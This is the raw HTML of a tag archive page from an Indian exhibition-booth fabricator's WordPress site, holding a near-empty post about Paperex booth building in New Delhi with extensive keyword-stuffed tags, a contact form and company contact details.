noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Paperex Amazing Arts Group</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1765 post type-post status-publish format-standard category-exhibition-booth-fabricator-delhi tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-new-delhi tag-paperex tag-paperex-amazing-arts-group tag-paperex-booth-agency-new-delhi tag-paperex-booth-construction-new-delhi tag-paperex-booth-constructor-new-delhi tag-paperex-booth-contractor-india tag-paperex-booth-contractor-new-delhi tag-paperex-booth-decorator-new-delhi tag-paperex-booth-designer-new-delhi tag-paperex-booth-fabrication-new-delhi tag-paperex-booth-fabricator-new-delhi tag-paperex-booth-setup-new-delhi tag-paperex-chinese-booth-fabricator tag-paperex-custom-booth-new-delhi tag-paperex-custom-pavilion-new-delhi tag-paperex-custom-stall-new-delhi tag-paperex-custom-stand-new-delhi tag-paperex-exhibition tag-paperex-india tag-paperex-modular-booth-builder-new-delhi tag-paperex-modular-booth-construction-new-delhi tag-paperex-modular-booth-constructor-new-delhi tag-paperex-modular-booth-contractor-new-delhi tag-paperex-modular-booth-designer-new-delhi tag-paperex-modular-booth-fabricator-new-delhi tag-paperex-modular-stall-builder-new-delhi tag-paperex-modular-stall-construction-new-delhi tag-paperex-modular-stall-constructor-new-delhi tag-paperex-modular-stall-contractor-new-delhi tag-paperex-modular-stall-designer-new-delhi tag-paperex-modular-stall-fabricator-new-delhi tag-paperex-modular-stand-builder-new-delhi tag-paperex-modular-stand-construction-new-delhi tag-paperex-modular-stand-constructor-new-delhi tag-paperex-modular-stand-contractor-new-delhi tag-paperex-modular-stand-designer-new-delhi tag-paperex-modular-stand-fabricator-new-delhi tag-paperex-new-delhi tag-paperex-pavilion-agency-new-delhi tag-paperex-pavilion-builder-new-delhi tag-paperex-pavilion-construction-new-delhi tag-paperex-pavilion-constructor-new-delhi tag-paperex-pavilion-contractor-new-delhi tag-paperex-pavilion-decorator-new-delhi tag-paperex-pavilion-designer-new-delhi tag-paperex-pavilion-fabrication-new-delhi tag-paperex-pavilion-fabricator-new-delhi tag-paperex-pavilion-setup-new-delhi tag-paperex-stall-agency-new-delhi tag-paperex-stall-builder-new-delhi tag-paperex-stall-construction-new-delhi tag-paperex-stall-constructor-new-delhi tag-paperex-stall-contractor-india tag-paperex-stall-contractor-new-delhi tag-paperex-stall-decorator-new-delhi tag-paperex-stall-designer-new-delhi tag-paperex-stall-fabrication-new-delhi tag-paperex-stall-fabricator-new-delhi tag-paperex-stall-setup-new-delhi tag-paperex-stand-agency-new-delhi tag-paperex-stand-builder-new-delhi tag-paperex-stand-construction-new-delhi tag-paperex-stand-constructor-new-delhi tag-paperex-stand-contractor-india tag-paperex-stand-contractor-new-delhi tag-paperex-stand-decorator-new-delhi tag-paperex-stand-designer-new-delhi tag-paperex-stand-fabrication-new-delhi tag-paperex-stand-fabricator-new-delhi tag-paperex-stand-setup-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/paperex-booth-fabricator-new-delhi/" aria-hidden="true"><img width="125" height="100" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/paperex.jpg" class=" post-image entry-image" alt="Paperex Booth Fabricator New Delhi" loading="lazy" itemprop="image" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-06T12:55:33+00:00">August 6, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/paperex-booth-fabricator-new-delhi/">Paperex Booth Fabricator New Delhi</a></h2>
<div class="entry-content" itemprop="text"><p>Paperex Booth Fabricator New Delhi
Looking for booth Fabricator In Paperex New Delhi?


Contact </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-delhi/" rel="category tag">Exhibition booth fabricator delhi</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/new-delhi/" rel="tag">New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex/" rel="tag">Paperex</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/" rel="tag">Paperex Amazing Arts Group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-agency-new-delhi/" rel="tag">Paperex Booth Agency New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-construction-new-delhi/" rel="tag">Paperex Booth Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-constructor-new-delhi/" rel="tag">Paperex Booth Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-contractor-india/" rel="tag">Paperex Booth Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-contractor-new-delhi/" rel="tag">Paperex Booth Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-decorator-new-delhi/" rel="tag">Paperex Booth Decorator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-designer-new-delhi/" rel="tag">Paperex Booth Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-fabrication-new-delhi/" rel="tag">Paperex Booth Fabrication New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-fabricator-new-delhi/" rel="tag">Paperex Booth Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-booth-setup-new-delhi/" rel="tag">Paperex Booth Setup New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-chinese-booth-fabricator/" rel="tag">Paperex Chinese Booth Fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-custom-booth-new-delhi/" rel="tag">Paperex Custom Booth New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-custom-pavilion-new-delhi/" rel="tag">Paperex Custom Pavilion New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-custom-stall-new-delhi/" rel="tag">Paperex Custom Stall New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-custom-stand-new-delhi/" rel="tag">Paperex Custom Stand New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-exhibition/" rel="tag">Paperex Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-india/" rel="tag">Paperex India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-builder-new-delhi/" rel="tag">Paperex Modular Booth Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-construction-new-delhi/" rel="tag">Paperex Modular Booth Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-constructor-new-delhi/" rel="tag">Paperex Modular Booth Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-contractor-new-delhi/" rel="tag">Paperex Modular Booth Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-designer-new-delhi/" rel="tag">Paperex Modular Booth Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-booth-fabricator-new-delhi/" rel="tag">Paperex Modular Booth Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-builder-new-delhi/" rel="tag">Paperex Modular Stall Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-construction-new-delhi/" rel="tag">Paperex Modular Stall Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-constructor-new-delhi/" rel="tag">Paperex Modular Stall Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-contractor-new-delhi/" rel="tag">Paperex Modular Stall Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-designer-new-delhi/" rel="tag">Paperex Modular Stall Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stall-fabricator-new-delhi/" rel="tag">Paperex Modular Stall Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-builder-new-delhi/" rel="tag">Paperex Modular Stand Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-construction-new-delhi/" rel="tag">Paperex Modular Stand Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-constructor-new-delhi/" rel="tag">Paperex Modular Stand Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-contractor-new-delhi/" rel="tag">Paperex Modular Stand Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-designer-new-delhi/" rel="tag">Paperex Modular Stand Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-modular-stand-fabricator-new-delhi/" rel="tag">Paperex Modular Stand Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-new-delhi/" rel="tag">Paperex New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-agency-new-delhi/" rel="tag">Paperex Pavilion Agency New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-builder-new-delhi/" rel="tag">Paperex Pavilion Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-construction-new-delhi/" rel="tag">Paperex Pavilion Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-constructor-new-delhi/" rel="tag">Paperex Pavilion Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-contractor-new-delhi/" rel="tag">Paperex Pavilion Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-decorator-new-delhi/" rel="tag">Paperex Pavilion Decorator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-designer-new-delhi/" rel="tag">Paperex Pavilion Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-fabrication-new-delhi/" rel="tag">Paperex Pavilion Fabrication New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-fabricator-new-delhi/" rel="tag">Paperex Pavilion Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-pavilion-setup-new-delhi/" rel="tag">Paperex Pavilion Setup New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-agency-new-delhi/" rel="tag">Paperex Stall Agency New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-builder-new-delhi/" rel="tag">Paperex Stall Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-construction-new-delhi/" rel="tag">Paperex Stall Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-constructor-new-delhi/" rel="tag">Paperex Stall Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-contractor-india/" rel="tag">Paperex Stall Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-contractor-new-delhi/" rel="tag">Paperex Stall Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-decorator-new-delhi/" rel="tag">Paperex Stall Decorator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-designer-new-delhi/" rel="tag">Paperex Stall Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-fabrication-new-delhi/" rel="tag">Paperex Stall Fabrication New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-fabricator-new-delhi/" rel="tag">Paperex Stall Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stall-setup-new-delhi/" rel="tag">Paperex Stall Setup New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-agency-new-delhi/" rel="tag">Paperex Stand Agency New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-builder-new-delhi/" rel="tag">Paperex Stand Builder New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-construction-new-delhi/" rel="tag">Paperex Stand Construction New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-constructor-new-delhi/" rel="tag">Paperex Stand Constructor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-contractor-india/" rel="tag">Paperex Stand Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-contractor-new-delhi/" rel="tag">Paperex Stand Contractor New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-decorator-new-delhi/" rel="tag">Paperex Stand Decorator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-designer-new-delhi/" rel="tag">Paperex Stand Designer New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-fabrication-new-delhi/" rel="tag">Paperex Stand Fabrication New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-fabricator-new-delhi/" rel="tag">Paperex Stand Fabricator New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/paperex-stand-setup-new-delhi/" rel="tag">Paperex Stand Setup New Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f1952001f062.48633511">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f1952001f062.48633511" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/paperex-amazing-arts-group/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
